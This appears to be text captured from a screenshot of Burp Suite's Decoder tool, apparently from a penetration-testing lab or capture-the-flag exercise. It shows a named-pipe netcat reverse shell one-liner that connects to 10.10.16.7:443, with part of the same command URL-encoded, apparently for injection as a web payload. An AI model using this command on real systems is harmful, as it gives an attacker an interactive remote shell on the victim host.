 Logger Extender Project options User options Learn Add Custom Header Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.7 443 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode